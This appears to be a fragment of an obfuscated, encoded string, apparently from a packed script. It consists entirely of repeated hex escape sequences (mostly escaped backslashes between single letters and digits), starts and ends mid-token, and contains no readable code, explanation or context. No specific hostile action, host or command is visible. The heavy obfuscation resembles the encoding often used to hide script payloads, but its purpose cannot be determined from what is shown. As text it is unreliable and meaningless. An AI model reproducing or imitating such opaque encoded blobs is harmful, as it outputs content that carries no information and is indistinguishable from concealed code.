c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\